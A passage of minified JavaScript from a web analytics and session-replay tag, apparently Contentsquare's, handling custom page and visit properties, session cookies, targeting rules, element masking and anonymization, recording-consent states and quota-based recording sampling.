s})(),Ol=["customProperties:page:add","addPageviewProperties"],Nl=["customProperties:page:remove","removePageviewProperty"],oA=["customProperties:page:clear","clearPageviewProperties"],Ml="addPageviewProperties",Dl="removePageviewProperty",aA="clearPageviewProperties",cA=(()=>{class s{constructor(t,e,i){this.S=t,this.Ft=e,this.X=i,this.addPageProperties=r=>{let o=yr.sanitizeCustomEventProperties(r);o&&this.Ft.updateProperties(o)},this.removePageProperty=r=>{this.Ft.removeProperty(r)},this.clearPageProperties=()=>{this.Ft.clearProperties()}}Cd(){var t,e,i;(t=this.X)===null||t===void 0||t.register(Ml,r=>{if(!X(r))throw new ct(Ml);this.addPageProperties(r)}),(e=this.X)===null||e===void 0||e.register(Dl,r=>{if(!R(r))throw new ct(Dl);this.removePageProperty(r)}),(i=this.X)===null||i===void 0||i.register(aA,this.clearPageProperties)}Id(){this.S.register(Ol,t=>{if(!X(t))throw new ct(Ol[0]);this.addPageProperties(t)}),this.S.register(Nl,t=>{if(!R(t))throw new ct(Nl[0]);this.removePageProperty(t)}),this.S.register(oA,this.clearPageProperties)}init(){this.X&&this.Cd(),this.Id()}onBeforeArtificialPageView(t,e){e!==t&&this.Ft.clearProperties()}}return s})(),kl=["customProperties:visit:add","addEventProperties"],xl=["customProperties:visit:remove","removeEventProperty"],lA=["customProperties:visit:clear","clearEventProperties"],Ll="addEventProperties",Ul="removeEventProperty",hA="clearEventProperties",uA=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.kt=i,this.X=r,this.addVisitProperties=o=>{let c=yr.sanitizeCustomEventProperties(o);c&&this.kt.updateProperties(c)},this.removeVisitProperty=o=>{this.kt.removeProperty(o)},this.clearVisitProperties=()=>{this.kt.clearProperties()}}Cd(){this.X&&(this.X.register(Ll,t=>{if(!X(t))throw new ct(Ll);this.addVisitProperties(t)}),this.X.register(Ul,t=>{if(!R(t))throw new ct(Ul);this.removeVisitProperty(t)}),this.X.register(hA,()=>{this.clearVisitProperties()}))}Id(){this.S.register(kl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!X(t))throw new ct(kl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(xl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new ct(xl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(lA,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.Cd(),this.Id()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.kt.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})(),bu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Kn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ci="_cs_ep",dA=hr,Au=(()=>{class s extends bu{constructor(t){super(),this.Js=t}FI(){return this.Js instanceof Kn?this.Js.getItem(ci):this.Js.get(ci)}$I(t){return this.Js instanceof Kn?this.Js.setItem(ci,t):this.Js.set(ci,t,dA)}getProperties(){let t=this.FI();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.$I(e)}clearProperties(){this.Js instanceof Kn?this.Js.removeItem(ci):this.Js.delete(ci)}}return s})(),fA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.Wn=t,this.C=e,this.po=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Jt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.po.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var pA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.Ae=t,this.ht=e,this.Jt=i,this.Cn=r,this.mr=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.Ae.setMaskedElementSettings(this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Ae.startIdentifier(),(e=this.Cn)===null||e===void 0||e.start(),(i=this.mr)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.Ae.stopIdentifier(),(t=this.Cn)===null||t===void 0||t.stop(),(e=this.mr)===null||e===void 0||e.stop()}}return s})(),gA=(()=>{class s{constructor(t,e,i,r,o,c){this.nt=t,this.ht=e,this.Kt=i,this.Jt=r,this.Lr=o,this.ut=c,this.Ur=ia(this.Lr)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Ft.MASKED:$h.shouldEncrypt(t)?Ft.ENCRYPTED:Fe.isEditableNode(t)?Ft.ANONYMIZED:i?ve.isWhitelistedElement(t)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED:Ft.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Ft.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Ft.MASKED:i?wi(t)||ve.isWhitelistedElement(t)||this.Ur.has(e)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED}}return s})(),mA=(()=>{class s{constructor(t){this.U=t}onAfterVisitorRenewal(){this.U.renewSession(!0)}}return s})(),yA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},eo=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return pt(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?Si(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),w=new csDate(I);return new csDate(v).toDateString()===w.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,w=new csDate,b=new csDate(w);return b.setDate(w.getDate()-I),new csDate(v).getTime()<=b.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,w=new csDate(I);return w.setDate(I.getDate()-T),new csDate(v).getTime()>=w.getTime()}function f(g){return pt(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Pt(g,"http://")||Pt(g,"https://")?g:`https://${g}`,T=ea(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),EA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),so={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===EA.URL},vA=(()=>{class s{constructor(t){this.lE=new na,this.hE=[],this.uE=[],eo.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,so.isURL));for(let e of t)so.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):so.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return eo.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return eo.isMatching(this.uE,t)}}return s})(),SA=(()=>{class s extends wt{constructor(t,e,i){super(),this.dE=t,this.Od=e,this.A=i}init(){this.Nd=new vA(H),this.dE&&this.Nd.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Od(this.Md(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Od(this.Md(t,"url"))}onExternalEvent(t){this.isStarted&&this.Od(this.Md(t.name,"trigger"))}Md(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Nd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Nd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),wA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.K=r,this.A=o,this.C=c,this.cs=l,this.En=!1,this.Ko=(h=!1)=>{this.En&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===nr.Automatic&&this.cs.startDataCollection({fromSessionRenewal:h})},this.XI=h=>{this.En||(this.En=h,this.fE(),this.Ko())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.yr=new SA(this.E.recordTargetingRules,this.XI,this.A),this.K.addListener(this.yr),this.yr.init()}start(){this.yr.start()}stop(){this.yr.stop()}maybeStartDataCollection(t){if(t){this.Ko(t);return}if(this.KI()){this.En=!0,this.Ko(),this.stop();return}this.yr.checkTargetingRules()}onAfterArtificialPageView(){this.yr.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.En&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}KI(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.En){let e=this.C.getSession(),i=this.Rt.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=yA[this.En?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),Tu=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Dd=new Set,this.kd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=yc(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Dd.clear(),this.kd=[]}addPartialUrlMaskingPattern(t){if(this.Dd.has(t))return;this.Dd.add(t);let e=yc(t);csArray.prototype.push.call(this.kd,e)}getPartialUrlMaskingPatterns(){return this.kd}}return s})(),_A=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ds=O.now()}resetStartTime(){this.ds=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ds}}}return s})(),bA=["clearSession"],AA=["extendSession"];var TA=["getSessionData"],RA=["session:start:newVisitor"],CA=["session:clear:visitor"],IA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.xd=new _A(this.E,this.M,this.C),this.S.register(bA,()=>this.C.removeSession()),this.S.register(AA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(TA,()=>this.xd.getSessionData(),{disableApplyPending:!0}),this.S.register(RA,()=>this.M.renewVisitor()),this.S.register(CA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.xd.resetStartTime()}onAfterArtificialPageView(){this.xd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),PA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j,G,gt,Dt,ie,fe,De,ke,We){this.wt=t,this.Sn=e,this.Ee=i,this.M=r,this.C=o,this.U=c,this.Ms=l,this.w=h,this.S=u,this.Tl=f,this.E=y,this.Rl=g,this.us=v,this.Cr=T,this.Pt=I,this.D=w,this.et=b,this.tt=x,this.A=M,this.JI=S,this.K=B,this.pt=F,this._t=et,this.EE=Tt,this.Xt=Vt,this.QI=se,this.I=_,this.It=U,this.O=j,this.vt=G,this.W=gt,this.Rt=Dt,this.ht=ie,this.ye=fe,this.re=De,this.Ft=ke,this.kt=We,this.ZI=Ye=>{this.w.emitBeforeSessionRenewal(),this.Er(!0,Ye),this.w.emitAfterSessionRenewal()},this.tP=Ye=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(pe=>{pe!==k.QUOTA_REACHED&&(this.Er(!0,Ye),this.w.emitAfterSessionRenewal())})}}start(){if(this.Rl.init(),this.us.init(),this.us.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.X=new R_),I=new mA(this.U),g=new b_(this.et),v=new r_(()=>{}),w=new o_,M=new w_;let S=new pA(v,this.ht,w,x,M,this.Ld());T=new gA(this.Ld(),this.ht,S,w,this.E.whitelistedAttributes,b);let B=new Sy(this.w,this.S,this.ht,S,w,b,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.vE=new cA(this.S,this.Ft,this.X),this.w.addListener(this.vE),this.vE.init()),this.E.isCsCrosswritingHeap()&&(this.kt||(this.kt=new Au(this.E.cookielessTrackingEnabled?this.W:this.O)),this.SE=new uA(this.S,this.E,this.kt,this.X),this.w.addListener(this.SE),this.SE.init()),t=new fb(this.E,this.Sn,this.M,this.et,g,this.S,this.U,new __(H),this.pt,this.It,this.K,T,this.X,this.Ft,this.kt),e=new Py(this.S,this.C,this.E,this.wt,this.Ee,this.D),y=new fA(T,this.E);let F=null,et=new rA;i=new iw(this.M,this.C,this.S,this.pt,F,this.E,et,y),r=new Uy(this.E,this.Sn,this.M,this.S,this.D,this.U,this.A),this.E.isCsCrosswritingHeap()&&(this.ye||(this.ye=new hu),this.wE=new nA(this.ye,this.S),this.w.addListener(this.wE),this.wE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this._E=new N_(this.S,this.re,this.X),this.w.addListener(this._E),this._E.init(),this.bE=new k_(this.S,this.E,this.M,this.U,this.X),this.w.addListener(this.bE),this.bE.init());let Vt;this.E.isCsCrosswritingHeap()&&this.E.eventEnricher&&(Vt=new Ia(this.E.eventEnricher,T,this.D)),this.un=new gy(this.E,this.S,this.w,this.Sn,this.M,this.C,this.Ms,this.Pt,this._t,this.A,this.Xt,et,this.K,this.It,this.ye,Tt,this.Ft,this.kt,Vt),this.AE=new IA(this.E,this.M,this.C,this.S),this.cs=new yb(this.E,this.w,this.us,this.ht,this.un,this.U),new mb(this.cs,this.S).init(),l=new qy(this.E,this.S,this.Ee,this.Sn,this.K),h=new tA(this.S),u=new T_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new Tu,this.eP=new Ky(this.S,this.Et),this.eP.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,B;let F=new Tb(this.E.apiErrors,this.D);this.yt=new vb(new U_,new x_,F),this.ge=new Sb(this.Et,this.tt,!!(!((B=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.Gn=new wb;let et=new sy(this.yt,this.ge,this.E,this.Sn,this.pt,this.S,this.It,this.U);et.init(),this.w.addListener(et)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,B,F;let et;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(et=new Rb(this.E)),this.Ci=new xb(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.tt:void 0);let Tt=new Ob(this.Ci,this.E,this.Sn,this.S,this.K,this.It,this.pt,et,this.U);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Fb,this.be=new zb(this.D,this.A);let S=new Bb(this.Xs,this.be,this.E,this.Sn,this.pt,this.S,this.K,this.A,this.It,this.U);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Cr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.EE.init()}),this.I.schedule(()=>{this.un.init()}),this.I.schedule(()=>{this.AE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.JI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.QI.init()}),this.I.schedule(()=>{this.w.addListener(this.AE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Cr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.EE),this.w.addListener(this.un),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let S=new qS(y,this.C,this.E,this.wt,this.S,this.D,this.U,v,this.be,this.yt,this.ge,this.Et,this.w,this.K,this.pt,this.Xt,this.It,this.tt,this.Gn,this.Ld(),this.Ci,b);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new Zb(this.E,this.et,this.It,this.wt,this._t,this.A,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.U.onSessionExpired(S=>{this.tP(S)}):this.U.onSessionExpired(S=>{this.ZI(S)}),this.Er()})}Er(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new wA(this.E,this.w,this.Rt,this.K,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.X)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(r=this.X)===null||r===void 0||r.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ld(){if(this.nt)return this.nt;let t=new na;return this.nt=new n_(this.E,this.A,t,this.Pt),this.nt.init(),this.nt.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ru=(()=>{class s{constructor(t){this.configuration=t}}return s})(),OA=(()=>{class s extends Ru{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Ud=i,this.A=r,this.Vd=o,this.jd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.jd=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ms.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.qc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.qc()}qc(){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return Bs.percentage()<this.configuration.replayRecordingRate||this.Ud.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ms.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ms.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),me="_cs_s",rn=18e5,io=".",NA=13,zn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),MA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.ce=null,this.Hd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Eh(e):null}getRawSession(t){if(t){let u=this.Bd();return Eo(u)}let{sessionString:e,status:i}=this.sP(),r=Eo(e);if(i!==zn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Bd();if(!o)return null;let c=csString.prototype.split.call(o,io);if(!s.TE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.iP(h),r}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}set(t,e=rn){var i;let r=O.now()+e,o=zg(t);o+=`${io}${r}`,this.nP(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(me,o):(this.O.set(me,o,e),(i=this.ki)===null||i===void 0||i.call(this,me,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(me):(this.O.delete(me),(t=this.xi)===null||t===void 0||t.call(this,me)),this.rP()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(me,ur.CURRENT_DOMAIN):this.O.delete(me,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&aa(t)}nP(t,e){this.ce={sessionString:t,expires:e}}sP(){return this.ce?this.ce&&O.now()<=this.ce.expires?{sessionString:this.ce.sessionString,status:zn.FOUND}:{sessionString:this.ce.sessionString,status:zn.EXPIRED}:{sessionString:this.Bd(),status:zn.NOT_FOUND}}rP(){this.ce=null}iP(t){this.ce&&(this.ce.expires=t,this.Hd=!0)}isCacheRefreshed(){return this.Hd}resetCacheRefreshed(){this.Hd=!1}Bd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(me);return!e||this.RE(e)?null:e}let t=this.O.get(me);return!t||this.RE(t)?null:t}RE(t){let e=csString.prototype.split.call(t,io);if(!s.TE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static TE(t){return t[t.length-1].length===NA}}return s})(),DA=(()=>{class s extends Ru{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.oP=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.CE=t,this.Zo=void 0,this.aP()}init(t){this.cP();let e=Rt.get(me);if(e!==null&&aa(e)){let i=Gg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Zo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}ta(t){this.Zo=t,this.CE&&this.CE(t)}cP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}aP(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.lP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.ta(this.oP)}lP(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Bs.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.ta(k.RECORDING_GLOBAL_SAMPLING):this.ta(k.ANALYTICS_ONLY):e&&!i?this.ta(k.ANALYTICS_ONLY):this.ta(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: 